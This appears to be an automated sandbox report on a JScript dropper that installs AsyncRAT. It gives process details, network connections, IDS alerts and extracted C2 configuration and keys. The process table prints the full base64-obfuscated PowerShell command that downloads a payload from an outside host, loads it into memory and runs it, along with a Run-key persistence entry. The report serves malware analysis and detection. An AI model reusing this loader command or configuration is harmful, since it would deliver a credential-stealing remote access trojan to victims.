
| File name: | cont (3).js |
| Full analysis: | https://app.any.run/tasks/3414e26b-aebc-4b18-a4dd-4de16b1d4a29 |
| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | April 29, 2025, 09:45:42 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | Unicode text, UTF-8 text, with very long lines (487), with CRLF line terminators |
| MD5: | 61014BE9268CD27945B5B83E864D4585 |
| SHA1: | F7AADD901046797C169D6D0898953796B57C36E4 |
| SHA256: | 2CC8AA53E3E30F1C09950E4AE1262F8DF3588B8E31775318EF951FD994B5B918 |
| SSDEEP: | 24:pGdGfwCG6G2YGqxLzDGZGZGdGMWGiGiGdGkGeGZGwG7GwGwGiGJGiGuG1GqGlGaD:QxwCxUJ/gxSgxXiTgxogxZ |
MALICIOUS
Creates internet connection object (SCRIPT)
- wscript.exe (PID: 2384)
Sends HTTP request (SCRIPT)
- wscript.exe (PID: 2384)
Opens an HTTP connection (SCRIPT)
- wscript.exe (PID: 2384)
Run PowerShell with an invisible window
- powershell.exe (PID: 5408)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 5408)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 5408)
Starts Visual C# compiler
- powershell.exe (PID: 5408)
Steals credentials from Web Browsers
- csc.exe (PID: 4920)
ASYNCRAT has been detected (SURICATA)
- csc.exe (PID: 4920)
Actions looks like stealing of personal data
- csc.exe (PID: 4920)
ASYNCRAT has been detected (YARA)
- csc.exe (PID: 4920)
SUSPICIOUS
Runs shell command (SCRIPT)
- wscript.exe (PID: 2384)
The process bypasses the loading of PowerShell profile settings
- wscript.exe (PID: 2384)
Possibly malicious use of IEX has been detected
- wscript.exe (PID: 2384)
Executes script without checking the security policy
- powershell.exe (PID: 5408)
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 2384)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 2384)
Base64-obfuscated command line is found
- wscript.exe (PID: 2384)
Potential Corporate Privacy Violation
- wscript.exe (PID: 2384)
- powershell.exe (PID: 5408)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 5408)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 5408)
Likely accesses (executes) a file from the Public directory
- cmd.exe (PID: 664)
Connects to unusual port
- csc.exe (PID: 4920)
Contacting a server suspected of hosting an CnC
- csc.exe (PID: 4920)
INFO
Checks proxy server information
- wscript.exe (PID: 2384)
- powershell.exe (PID: 5408)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 5408)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 5408)
Disables trace logs
- powershell.exe (PID: 5408)
Gets data length (POWERSHELL)
- powershell.exe (PID: 5408)
Reads the computer name
- csc.exe (PID: 4920)
Checks supported languages
- csc.exe (PID: 4920)
Reads the machine GUID from the registry
- csc.exe (PID: 4920)
Reads the software policy settings
- csc.exe (PID: 4920)
- slui.exe (PID: 6244)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
AsyncRat
(PID) Process(4920) csc.exe
C2 (1)deadpoolstart2051.duckdns.org
Ports (1)6090
Version| CRACKED BY https://t.me/xworm_v2
Options
AutoRunfalse
Mutextempcokie
InstallFolder%AppData%
Certificates
Cert1MIIE8jCCAtqgAwIBAgIQAOQb7nA/hP/L1XXxqdDJNzANBgkqhkiG9w0BAQ0FADAaMRgwFgYDVQQDDA9Bc3luY1JBVCBTZXJ2ZXIwIBcNMjMwNTI1MDUyMTIyWhgPOTk5OTEyMzEyMzU5NTlaMBoxGDAWBgNVBAMMD0FzeW5jUkFUIFNlcnZlcjCCAiIwDQYJKoZIhvcNAQEBBQADggIPADCCAgoCggIBAIykAVxs0s6rZ/dwP6ujJtpnj6RSsCsZN6Cfj1InZxSIswX+zNiKJys8xyLlyexoya3ebLp5gOSz...
Server_SignatureeIMkmIxVJ5Tj5J90B957TUYGaygFGdEfPQ+l0BZG4gl0RnBWHJ1OPPB6sC63rz/h3gSpCkXHGqS2nUoW0VDVqKGAQRl+orO7W/l4j8w2oLR6cR5TVK7UrrlbXig1NijTTxDqgS3x4TkrXvkla8h0Uo2zbG8IOMl/aefUo266YvFr/13E4nr1pJ/MaUncRW1rcTdslekXeRKaU45phT/lFTR/+ZylAKG2ik0da97CMsXxeTcIvbAtgYBNkqqdmQCsJChr8iVf0qP2rht8vCMaHaMLgzycQGe3ZTCjwYtnJcIl...
Keys
AESb091efc3a9ca5b3bebea52be73ef433c79f735e302c272cba7b57c4f3a6a784b
Saltbfeb1e56fbcd973bb219022430a57843003d5644d21e62b9d4f180e7e6c33941
Total processes
137
Monitored processes
10
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 664 | "C:\Windows\System32\cmd.exe" /C copy *.js "C:\Users\Public\Downloads\flaneurs.js" | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2284 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2384 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\cont (3).js" | C:\Windows\System32\wscript.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 4920 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Visual C# Command Line Compiler Version: 4.8.9037.0 built by: NET481REL1 Modules
AsyncRat(PID) Process(4920) csc.exe C2 (1)deadpoolstart2051.duckdns.org Ports (1)6090 Version| CRACKED BY https://t.me/xworm_v2 Options AutoRunfalse Mutextempcokie InstallFolder%AppData% Certificates Cert1MIIE8jCCAtqgAwIBAgIQAOQb7nA/hP/L1XXxqdDJNzANBgkqhkiG9w0BAQ0FADAaMRgwFgYDVQQDDA9Bc3luY1JBVCBTZXJ2ZXIwIBcNMjMwNTI1MDUyMTIyWhgPOTk5OTEyMzEyMzU5NTlaMBoxGDAWBgNVBAMMD0FzeW5jUkFUIFNlcnZlcjCCAiIwDQYJKoZIhvcNAQEBBQADggIPADCCAgoCggIBAIykAVxs0s6rZ/dwP6ujJtpnj6RSsCsZN6Cfj1InZxSIswX+zNiKJys8xyLlyexoya3ebLp5gOSz... Server_SignatureeIMkmIxVJ5Tj5J90B957TUYGaygFGdEfPQ+l0BZG4gl0RnBWHJ1OPPB6sC63rz/h3gSpCkXHGqS2nUoW0VDVqKGAQRl+orO7W/l4j8w2oLR6cR5TVK7UrrlbXig1NijTTxDqgS3x4TkrXvkla8h0Uo2zbG8IOMl/aefUo266YvFr/13E4nr1pJ/MaUncRW1rcTdslekXeRKaU45phT/lFTR/+ZylAKG2ik0da97CMsXxeTcIvbAtgYBNkqqdmQCsJChr8iVf0qP2rht8vCMaHaMLgzycQGe3ZTCjwYtnJcIl... Keys AESb091efc3a9ca5b3bebea52be73ef433c79f735e302c272cba7b57c4f3a6a784b Saltbfeb1e56fbcd973bb219022430a57843003d5644d21e62b9d4f180e7e6c33941 | |||||||||||||||
| 5408 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c "$gigalitres = 'JABwAG8AbAB5AG0AZQB0AGgAeQBsACAAPQAgACcAMAAvAFYASQB1AHcAQQB5AHoARQAvAGQALwBlAGUALgBlACMAcwBhAHAALwAvADoAcwBwACMAIwBoACcAOwAkAHMAdQBwAGUAcgBoAGUAcgBvAGkAbgBlAHMAIAA9ACAAJABwAG8AbAB5AG0AZQB0AGgAeQBsACAALQByAGUAcABsAGEAYwBlACAAJwAjACcALAAgACcAdAAnADsAJABxAHUAYQB0AHIAaQBiAGwAZQAgAD0AIAAnAGgAdAB0AHAAcwA6AC8ALwBhAHIAYwBoAGkAdgBlAC4AbwByAGcALwBkAG8AdwBuAGwAbwBhAGQALwBuAGUAdwBfAGkAbQBhAGcAZQBfADIAMAAyADUAMAA0ADEAMwAvAG4AZQB3AF8AaQBtAGEAZwBlAC4AagBwAGcAJwA7ACQAYgBlAGcAdQBpAGwAdAB5ACAAPQAgAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAOwAkAGIAZQBnAHUAaQBsAHQAeQAuAEgAZQBhAGQAZQByAHMALgBBAGQAZAAoACcAVQBzAGUAcgAtAEEAZwBlAG4AdAAnACwAJwBNAG8AegBpAGwAbABhAC8ANQAuADAAJwApADsAJABzAHAAZQBjAGkAbwBsAG8AZwB5ACAAPQAgACQAYgBlAGcAdQBpAGwAdAB5AC4ARABvAHcAbgBsAG8AYQBkAEQAYQB0AGEAKAAkAHEAdQBhAHQAcgBpAGIAbABlACkAOwAkAGMAbwByAGIAZQBsAGEAdABlAGQAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBUAEYAOAAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABzAHAAZQBjAGkAbwBsAG8AZwB5ACkAOwAkAHQAbwBjAHMAaQBuACAAPQAgACcAPAA8AEIAQQBTAEUANgA0AF8AUwBUAEEAUgBUAD4APgAnADsAJABqAGEAcwBtAHMAIAA9ACAAJwA8ADwAQgBBAFMARQA2ADQAXwBFAE4ARAA+AD4AJwA7ACQAYQBiAGwAaQBnAGEAdABlAHMAIAA9ACAAJABjAG8AcgBiAGUAbABhAHQAZQBkAC4ASQBuAGQAZQB4AE8AZgAoACQAdABvAGMAcwBpAG4AKQA7ACQAbQBhAGsAYQByAG8AbgAgAD0AIAAkAGMAbwByAGIAZQBsAGEAdABlAGQALgBJAG4AZABlAHgATwBmACgAJABqAGEAcwBtAHMAKQA7ACQAYQBiAGwAaQBnAGEAdABlAHMAIAAtAGcAZQAgADAAIAAtAGEAbgBkACAAJABtAGEAawBhAHIAbwBuACAALQBnAHQAIAAkAGEAYgBsAGkAZwBhAHQAZQBzADsAJABhAGIAbABpAGcAYQB0AGUAcwAgACsAPQAgACQAdABvAGMAcwBpAG4ALgBMAGUAbgBnAHQAaAA7ACQAaABlAHIAdAB6AGkAYQBuACAAPQAgACQAbQBhAGsAYQByAG8AbgAgAC0AIAAkAGEAYgBsAGkAZwBhAHQAZQBzADsAJABrAGkAcgBzAG8AbQAgAD0AIAAkAGMAbwByAGIAZQBsAGEAdABlAGQALgBTAHUAYgBzAHQAcgBpAG4AZwAoACQAYQBiAGwAaQBnAGEAdABlAHMALAAgACQAaABlAHIAdAB6AGkAYQBuACkAOwAkAGIAYQBsAGQAYQBjAGgAaQBuACAAPQAgAFsAUwB5AHMAdABlAG0ALgBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAkAGsAaQByAHMAbwBtACkAOwAkAGEAYgBiAGEAcwAgAD0AIABbAFMAeQBzAHQAZQBtAC4AUgBlAGYAbABlAGMAdABpAG8AbgAuAEEAcwBzAGUAbQBiAGwAeQBdADoAOgBMAG8AYQBkACgAJABiAGEAbABkAGEAYwBoAGkAbgApADsAJABwAGEAcgBsAG8AdQBzACAAPQAgAFsAZABuAGwAaQBiAC4ASQBPAC4ASABvAG0AZQBdAC4ARwBlAHQATQBlAHQAaABvAGQAKAAnAFYAQQBJACcAKQAuAEkAbgB2AG8AawBlACgAJABuAHUAbABsACwAIABbAG8AYgBqAGUAYwB0AFsAXQBdACAAQAAoACQAcwB1AHAAZQByAGgAZQByAG8AaQBuAGUAcwAsACcAMQAnACwAJwBDADoAXABVAHMAZQByAHMAXABQAHUAYgBsAGkAYwBcAEQAbwB3AG4AbABvAGEAZABzACcALAAnAGYAbABhAG4AZQB1AHIAcwAnACwAJwBjAHMAYwAnACwAJwAnACwAJwAnACwAJwAnACwAJwAnACwAJwAnACwAJwAnACwAJwBqAHMAJwAsACcAJwAsACcAJwAsACcAJwAsACcAMgAnACwAJwAnACkAKQA=' -replace '','';$spoonage = [System.Text.Encoding]::Unicode.GetString([Convert]::FromBase64String($gigalitres));Invoke-Expression $spoonage;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5756 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6032 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6244 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6540 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
10 579
Read events
10 577
Write events
2
Delete events
0
Modification events
| (PID) Process: | (2384) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows Script\Settings\Telemetry\wscript.exe |
| Operation: | write | Name: | JScriptSetScriptStateStarted |
Value: 67C2100000000000 | |||
| (PID) Process: | (5408) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | Path |
Value: C:\Users\Public\Downloads\flaneurs.js | |||
Executable files
0
Suspicious files
2
Text files
2
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5408 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_onxtvevy.ngu.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5408 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_r41vwrhg.th1.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 664 | cmd.exe | C:\Users\Public\Downloads\flaneurs.js | binary | |
MD5:A673C1F6B88B7B6BC4E7FBE37007112C | SHA256:58097EBCC406ECF5502FE28B156BC12C0590521D7D790EF3EC1F70B050141B32 | |||
| 5408 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:5F69D653782005101033B78BDB68A2FE | SHA256:1C2CD50C4FEA99C09B453DCAEC253B228F14BFB39E69D8F8F773DE72E8A0D8DF | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
26
DNS requests
20
Threats
11
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.216.77.13:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
2104 | svchost.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
2384 | wscript.exe | GET | 301 | 23.186.113.60:80 | http://paste.ee/d/C8Ghwnzx/0 | unknown | — | — | shared |
6544 | svchost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
1672 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
1672 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.216.77.13:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5496 | MoUsoCoreWorker.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
2104 | svchost.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
2384 | wscript.exe | 23.186.113.60:80 | paste.ee | — | — | shared |
2384 | wscript.exe | 23.186.113.60:443 | paste.ee | — | — | shared |
3216 | svchost.exe | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
5408 | powershell.exe | 207.241.224.2:443 | archive.org | INTERNET-ARCHIVE | US | whitelisted |
6544 | svchost.exe | 20.190.159.23:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
paste.ee |
| shared |
client.wns.windows.com |
| whitelisted |
archive.org |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
ia801700.us.archive.org |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Misc activity | ET INFO Pastebin-like Service Domain in DNS Lookup (paste .ee) |
2384 | wscript.exe | Potential Corporate Privacy Violation | ET INFO Pastebin-style Service (paste .ee) in TLS SNI |
5408 | powershell.exe | Potential Corporate Privacy Violation | ET INFO Pastebin-style Service (paste .ee) in TLS SNI |
2196 | svchost.exe | Potentially Bad Traffic | ET DYN_DNS DYNAMIC_DNS Query to a *.duckdns .org Domain |
2196 | svchost.exe | Misc activity | ET DYN_DNS DYNAMIC_DNS Query to *.duckdns. Domain |
2196 | svchost.exe | Potentially Bad Traffic | ET DYN_DNS DYNAMIC_DNS Query to a *.duckdns .org Domain |
2196 | svchost.exe | Misc activity | ET DYN_DNS DYNAMIC_DNS Query to *.duckdns. Domain |
4920 | csc.exe | Domain Observed Used for C2 Detected | REMOTE [ANY.RUN] AsyncRAT SSL certificate |
4920 | csc.exe | Domain Observed Used for C2 Detected | ET MALWARE Generic AsyncRAT/zgRAT Style SSL Cert |
4920 | csc.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Malicious SSL Cert (AsyncRAT Server) |